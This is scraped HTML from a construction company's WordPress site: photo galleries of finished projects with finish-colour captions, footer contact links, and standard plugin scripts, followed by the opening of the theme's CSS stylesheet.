							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_27.jpg					" 								class="swipebox-358" title="2019-01-30_8767NKelliann_Renberg_DSC_27">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_27-300x200.jpg" alt="2019-01-30_8767NKelliann_Renberg_DSC_27">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_28.jpg					" 								class="swipebox-358" title="2019-01-30_8767NKelliann_Renberg_DSC_28">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/2019-01-30_8767NKelliann_Renberg_DSC_28-300x200.jpg" alt="2019-01-30_8767NKelliann_Renberg_DSC_28">
									</div>
								</div>
							</a>
									</div>
						</div>
		<style>
	.awp_center {
		text-align: center !important;
	}

				.fifth-effect .mask {
			border: 100px solid rgba(0, 0, 0, 0.7);
		}

		.col-lg-12 .stack {
		margin: 3% 36%;
	}

	.col-lg-12 .view {
		margin: 5% 37%;
	}

	.col-lg-6 .stack {
		margin: 6% 22%;
	}

	.col-lg-6 .view {
		margin: 5% 22%;
	}

	.col-lg-4 .stack {
		margin: 10% 7%;
	}

	.col-lg-4 .view {
		margin: 5% 6%;
	}

	.col-lg-3 .stack {
		margin: 15% 3%;
	}

	.col-lg-3 .view {
		margin: 5% 1%;
	}


			.fifth-effect .mask {
			border: 100px solid rgba(0, 0, 0, 0.7);
		}

				.fifth-effect .mask {
			border: 100px solid rgba(0, 0, 0, 0.7);
		}

		.view {
					margin: 0 0 5% 0%;
			
					margin: 5% 0%;
				}

	.mask {
		cursor: pointer;
	}
</style>
<script type="application/javascript">
	jQuery(document).ready(function () {
		// PhotoBox
		jQuery('#album_gallery_358').photobox('a');
		// or with a fancier selector and some settings, and a callback:
		jQuery('#album_gallery_358').photobox('a:first', { thumbs: false, time: 0 }, imageLoaded);
		function imageLoaded() {
			console.log('image has been loaded...');
		}


		//Isotope function for masonary
		var $grid = jQuery('.album_gallery_main').isotope({
			// options...
			itemSelector: '.album_gallery_single',
		});
		// layout Isotope after each image loads
		$grid.imagesLoaded().progress(function () {
			$grid.isotope('layout');
		});
	});
</script><br />
Portobello Brown</b></h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  album-gallerys" >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">		<div id="album_gallery_2600"
			class="awp_center">
							<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
						">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-2.jpg					" 								class="swipebox-2600" title="8622William-2">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-2-300x200.jpg" alt="8622William-2">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-1.jpg					" 								class="swipebox-2600" title="8622William-1">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-1-300x200.jpg" alt="8622William-1">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-6.jpg					" 								class="swipebox-2600" title="8622William-6">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-6-300x200.jpg" alt="8622William-6">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-7.jpg					" 								class="swipebox-2600" title="8622William-7">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-7-300x200.jpg" alt="8622William-7">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-19.jpg					" 								class="swipebox-2600" title="8622William-19">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-19-300x200.jpg" alt="8622William-19">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-18.jpg					" 								class="swipebox-2600" title="8622William-18">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-18-300x200.jpg" alt="8622William-18">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-17.jpg					" 								class="swipebox-2600" title="8622William-17">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-17-300x200.jpg" alt="8622William-17">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-16.jpg					" 								class="swipebox-2600" title="8622William-16">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-16-300x200.jpg" alt="8622William-16">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-27.jpg					" 								class="swipebox-2600" title="8622William-27">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-27-300x200.jpg" alt="8622William-27">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-8.jpg					" 								class="swipebox-2600" title="8622William-8">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-8-300x200.jpg" alt="8622William-8">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-14.jpg					" 								class="swipebox-2600" title="8622William-14">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-14-300x200.jpg" alt="8622William-14">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-15.jpg					" 								class="swipebox-2600" title="8622William-15">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-15-300x200.jpg" alt="8622William-15">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-9.jpg					" 								class="swipebox-2600" title="8622William-9">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-9-300x200.jpg" alt="8622William-9">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-10.jpg					" 								class="swipebox-2600" title="8622William-10">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-10-300x200.jpg" alt="8622William-10">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-11.jpg					" 								class="swipebox-2600" title="8622William-11">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-11-300x200.jpg" alt="8622William-11">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-12.jpg					" 								class="swipebox-2600" title="8622William-12">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-12-300x200.jpg" alt="8622William-12">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-13.jpg					" 								class="swipebox-2600" title="8622William-13">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-13-300x200.jpg" alt="8622William-13">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-22.jpg					" 								class="swipebox-2600" title="8622William-22">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-22-300x200.jpg" alt="8622William-22">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-21.jpg					" 								class="swipebox-2600" title="8622William-21">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-21-300x200.jpg" alt="8622William-21">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-20.jpg					" 								class="swipebox-2600" title="8622William-20">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-20-300x200.jpg" alt="8622William-20">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-23.jpg					" 								class="swipebox-2600" title="8622William-23">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-23-300x200.jpg" alt="8622William-23">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-24.jpg					" 								class="swipebox-2600" title="8622William-24">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-24-300x200.jpg" alt="8622William-24">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-26.jpg					" 								class="swipebox-2600" title="8622William-26">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-26-300x200.jpg" alt="8622William-26">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-25.jpg					" 								class="swipebox-2600" title="8622William-25">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-25-300x200.jpg" alt="8622William-25">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-28.jpg					" 								class="swipebox-2600" title="8622William-28">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-28-300x200.jpg" alt="8622William-28">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-3.jpg					" 								class="swipebox-2600" title="8622William-3">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-3-300x200.jpg" alt="8622William-3">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-4.jpg					" 								class="swipebox-2600" title="8622William-4">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-4-300x200.jpg" alt="8622William-4">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-5.jpg					" 								class="swipebox-2600" title="8622William-5">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2023/06/8622William-5-300x200.jpg" alt="8622William-5">
									</div>
								</div>
							</a>
									</div>
						</div>
		<style>
	.awp_center {
		text-align: center !important;
	}

				.fifth-effect .mask {
			border: 100px solid rgba(0, 0, 0, 0.7);
		}

		.col-lg-12 .stack {
		margin: 3% 36%;
	}

	.col-lg-12 .view {
		margin: 5% 37%;
	}

	.col-lg-6 .stack {
		margin: 6% 22%;
	}

	.col-lg-6 .view {
		margin: 5% 22%;
	}

	.col-lg-4 .stack {
		margin: 10% 7%;
	}

	.col-lg-4 .view {
		margin: 5% 6%;
	}

	.col-lg-3 .stack {
		margin: 15% 3%;
	}

	.col-lg-3 .view {
		margin: 5% 1%;
	}


			.fifth-effect .mask {
			border: 100px solid rgba(0, 0, 0, 0.7);
		}

				.fifth-effect .mask {
			border: 100px solid rgba(0, 0, 0, 0.7);
		}

		.view {
					margin: 0 0 5% 0%;
			
					margin: 5% 0%;
				}

	.mask {
		cursor: pointer;
	}
</style>
<script type="application/javascript">
	jQuery(document).ready(function () {
		// PhotoBox
		jQuery('#album_gallery_2600').photobox('a');
		// or with a fancier selector and some settings, and a callback:
		jQuery('#album_gallery_2600').photobox('a:first', { thumbs: false, time: 0 }, imageLoaded);
		function imageLoaded() {
			console.log('image has been loaded...');
		}


		//Isotope function for masonary
		var $grid = jQuery('.album_gallery_main').isotope({
			// options...
			itemSelector: '.album_gallery_single',
		});
		// layout Isotope after each image loads
		$grid.imagesLoaded().progress(function () {
			$grid.isotope('layout');
		});
	});
</script><br />
Escape Grey</h6>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid section-block"><div class="container wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div>

	<!-- .post-inner -->

	<!-- .section-inner -->

	

</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper" role="complementary">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div id="block-2" class="widget widget_block">
<div class="info"> <span class="address">Greeve Construction LLC</span><br>
<span class="phone"><a href="tel:+7852215549">(785) 221-5549</a></span> <span class="dvdr">|</span> <span class="email"><a href="mailto:rgreeve10@gmail.com">rgreeve10@gmail.com</a></span> </div>
<div class="social--lnks">
<ul>
					Read our reviews: 
			<li><a href="https://goo.gl/maps/GykD9XCbnwq29g1F6" target="_blank"><i class="fa fa-google"></i></a></li>
<li><a href="https://www.facebook.com/greeveconstruction" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
<li><a href="https://www.yelp.com/biz/greeve-construction-saint-george/" target="_blank"><i class="fa fa-yelp"></i></a></li>
		<li><a href="https://www.houzz.com/professionals/general-contractors/greeve-construction-llc-pfvwus-pf~976241638" target="_blank"><i class="fa fa-houzz"></i></a></li>
</ul>
</div>
<div class="notes"> <span class="rpts"> <div class ="year">
		
		</div>©  <span id ="year">2023 </span> Greeve Construction</span> </div>
</div></div></div></div>							</div>

						
						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


<footer id="site-footer" role="contentinfo" class="header-footer-group">
  <div class="foot-top">
    <div class="section-inner">
      <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div id="block-2" class="widget widget_block">
<div class="info"> <span class="address">Greeve Construction LLC</span><br>
<span class="phone"><a href="tel:+7852215549">(785) 221-5549</a></span> <span class="dvdr">|</span> <span class="email"><a href="mailto:rgreeve10@gmail.com">rgreeve10@gmail.com</a></span> </div>
<div class="social--lnks">
<ul>
					Read our reviews: 
			<li><a href="https://goo.gl/maps/GykD9XCbnwq29g1F6" target="_blank"><i class="fa fa-google"></i></a></li>
<li><a href="https://www.facebook.com/greeveconstruction" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
<li><a href="https://www.yelp.com/biz/greeve-construction-saint-george/" target="_blank"><i class="fa fa-yelp"></i></a></li>
		<li><a href="https://www.houzz.com/professionals/general-contractors/greeve-construction-llc-pfvwus-pf~976241638" target="_blank"><i class="fa fa-houzz"></i></a></li>
</ul>
</div>
<div class="notes"> <span class="rpts"> <div class ="year">
		
		</div>©  <span id ="year">2023 </span> Greeve Construction</span> </div>
</div></div></div></div>    </div>
  </div>
  <div class="foot-bottom">
    <div class="section-inner">
      <div class="footer-credits">
        <p class="footer-copyright">&copy; 2025
          <a href="https://greeveconstruction.com/">
          Greeve Construction          </a> </p>
        <!-- .footer-copyright -->
        
        <p class="powered-by-wordpress"> <a href="https://wordpress.org/">
          Powered by WordPress          </a> </p>
        <!-- .powered-by-wordpress --> 
        
      </div>
      <!-- .footer-credits --> 
      
      <a class="to-the-top" href="#site-header"> <span class="to-the-top-long">
      To the top <span class="arrow" aria-hidden="true">&uarr;</span>      </span><!-- .to-the-top-long --> 
      <span class="to-the-top-short">
      Up <span class="arrow" aria-hidden="true">&uarr;</span>      </span><!-- .to-the-top-short --> 
      </a><!-- .to-the-top --> 
      
    </div>
    <!-- .section-inner --> 
  </div>
</footer>
<!-- #site-footer -->
<script src="https://kit.fontawesome.com/3079d29558.js" crossorigin="anonymous"></script>
<script type="text/javascript">
  jQuery( document ).ready(function() {
  jQuery('#year').html('2025');

  
});
</script> 

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/greeveconst\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='vc_google_fonts_roboto100100italic300300italicregularitalic500500italic700700italic900900italic-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;ver=6.6.0' media='all' />
<link rel='stylesheet' id='nag-photobox-css-css' href='https://greeveconstruction.com/wp-content/plugins/new-album-gallery/assets/lightbox/photobox/photobox.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='nag-bootstrap-css-css' href='https://greeveconstruction.com/wp-content/plugins/new-album-gallery/assets/css/bootstrap-front.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='nag-animate-css-css' href='https://greeveconstruction.com/wp-content/plugins/new-album-gallery/assets/css/awl-animate.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='nag-hover-stack-style-css-css' href='https://greeveconstruction.com/wp-content/plugins/new-album-gallery/assets/css/awl-hover-stack-style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='nag-hover-overlay-effects-css-css' href='https://greeveconstruction.com/wp-content/plugins/new-album-gallery/assets/css/awl-hover-overlay-effects.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='nag-hover-overlay-effects-style-css-css' href='https://greeveconstruction.com/wp-content/plugins/new-album-gallery/assets/css/awl-hover-overlay-effects-style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://greeveconstruction.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.7' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script src="https://greeveconstruction.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.7" defer async id="tp-tools-js"></script>
<script src="https://greeveconstruction.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.7" defer async id="revmin-js"></script>
<script src="https://greeveconstruction.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script src="https://greeveconstruction.com/wp-content/plugins/new-album-gallery/assets/js/isotope.pkgd.js?ver=6.8.3" id="nag-isotope-js-js"></script>
<script src="https://greeveconstruction.com/wp-content/plugins/new-album-gallery/assets/js/imagesloaded.pkgd.js?ver=6.8.3" id="nag-imagesloaded-js-js"></script>
<script src="https://greeveconstruction.com/wp-content/plugins/new-album-gallery/assets/lightbox/photobox/jquery.photobox.js?ver=2.2.1" id="nag-photobox-js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript">
  jQuery( document ).ready(function() {
  jQuery(".vc_tta-panels-container .vc_tta-panel .vc_tta-panel-body .vc_grid-container a").each(function() {
   console.log('123434');
 });
  jQuery('#1637231577640-135d77e1-62e1 .vc_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item').each(function(){
		alert('123');
		console.log('fff');
		console.log(index);
		var content12 = jQuery(this).find('.vc_gitem-is-link a').attr('title');
		console.log(content12);
});
	  });
	
</script> 


</body></html>

--- FILE ---
content_type: text/css
request_url: https://greeveconstruction.com/wp-content/themes/greeveconst/style.css?ver=1.8
body_size: 23015
content:
/*
Theme Name:Greeve Construct
Text Domain:twentytwenty
Version:1.8
Requires at least:4.7
Requires PHP:5.2.4
Description:Our default theme for 2020 is designed to take full advantage of the flexibility of the block editor. Organizations and businesses have the ability to create dynamic landing pages with endless layouts using the group and column blocks. The centered content column and fine-tuned typography also makes it perfect for traditional blogs. Complete editor styles give you a good idea of what your content will look like, even before you publish. You can give your site a personal touch by changing the background colors and the accent color in the Customizer. The colors of all elements on your site are automatically calculated based on the colors you pick, ensuring a high, accessible color contrast for your visitors.
Tags:blog, one-column, custom-background, custom-colors, custom-logo, custom-menu, editor-style, featured-images, footer-widgets, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, block-patterns, block-styles, wide-blocks, accessibility-ready
Author:the WordPress team
Author URI:https://wordpress.org/
Theme URI:https://wordpress.org/themes/twentytwenty/
License:GNU General Public License v2 or later
License URI:http://www.gnu.org/licenses/gpl-2.0.html

All files, unless otherwise stated, are released under the GNU General Public
License version 2.0 (http://www.gnu.org/licenses/gpl-2.0.html)

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned
with others.
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
	0. 	CSS Reset
	1. 	Document Setup
	2. 	Element Base
	3. 	Helper Classes
	4. 	Site Header
	5. 	Menu Modal
	6. 	Search Modal
	7. 	Page Templates
		a. 	Template:Cover Template
		c. 	Template:Full Width
	8.  Post:Archive
	9.  Post:Single
	10. Blocks
	11. Entry Content
	12. Comments
	13. Site Pagination
	14. Error 404
	15. Widgets
	16. Site Footer
	17. Media Queries
----------------------------------------------------------------------------- */
/* -------------------------------------------------------------------------- */
/*	0. CSS Reset
/* -------------------------------------------------------------------------- */
html, body {
	border:none;
	margin:0;
	padding:0;
}
h1, h2, h3, h4, h5, h6, p, blockquote, address, big, cite, code, em, font, img, small, strike, sub, sup, li, ol, ul, fieldset, form, label, legend, button, table, caption, tr, th, td {
	border:none;
	font-size:inherit;
	line-height:inherit;
	margin:0;
	padding:0;
	text-align:inherit;
}
 blockquote::before, blockquote::after {
 content:"";
}
/* -------------------------------------------------------------------------- */
/*	1. Document Setup
/* -------------------------------------------------------------------------- */
html {
	font-size:62.5%; /* 1rem = 10px */
	scroll-behavior:smooth;
}
 @media (prefers-reduced-motion:reduce) {
 html {
 scroll-behavior:auto;
}
}
body {
	background:#f5efe0;
	box-sizing:border-box;
	color:#000;
	font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
	font-size:1.8rem;
	letter-spacing:-0.015em;
	text-align:left;
}
 @supports ( font-variation-settings:normal ) {
 body {
 font-family:"Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
}
}
 *, *::before, *::after {
 box-sizing:inherit;
 -webkit-font-smoothing:antialiased;
 word-break:break-word;
 word-wrap:break-word;
}
#site-content {
	overflow:hidden;
}
/* Clearing ---------------------------------- */
.group::after, .entry-content::after {
 clear:both;
 content:"";
 display:block;
}
/* Base Transitions -------------------------- */
a, path {
	transition:all 0.15s linear;
}
/* Screen Reader Text ------------------------ */
.screen-reader-text {
	border:0;
	clip:rect(1px, 1px, 1px, 1px);
	-webkit-clip-path:inset(50%);
	clip-path:inset(50%);
	height:1px;
	margin:-1px;
	overflow:hidden;
	padding:0;
	position:absolute !important;
	width:1px;
	word-wrap:normal !important;
	word-break:normal;
}
.screen-reader-text:focus {
	background-color:#f1f1f1;
	border-radius:3px;
	box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip:auto !important;
	-webkit-clip-path:none;
	clip-path:none;
	color:#21759b;
	display:block;
	font-size:0.875rem;
	font-weight:700;
	height:auto;
	right:5px;
	line-height:normal;
	padding:15px 23px 14px;
	text-decoration:none;
	top:5px;
	width:auto;
	z-index:100000;
}
/* Skip Link --------------------------------- */
.skip-link {
	left:-9999rem;
	top:2.5rem;
	z-index:999999999;
	text-decoration:underline;
}
.skip-link:focus {
	display:block;
	left:6px;
	top:7px;
	font-size:14px;
	font-weight:600;
